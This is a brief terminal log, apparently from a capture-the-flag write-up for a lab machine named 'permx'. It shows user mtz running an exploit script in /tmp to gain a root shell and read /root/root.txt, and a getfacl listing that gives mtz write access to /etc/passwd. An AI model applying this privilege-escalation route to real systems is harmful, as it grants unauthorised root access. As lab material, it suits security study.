 mtz@permx:/tmp$ ./expl.sh
Password:
root@permx:/tmp# cat /root/root.txt
root@permx:/tmp# getfacl /etc/passwd
getfacl: Removing leading '/' from absolute path names
# file: etc/passwd
# owner: root
# group: root
user::rw-
user:mtz:rw-
group::r--
mask::rw-
other::r--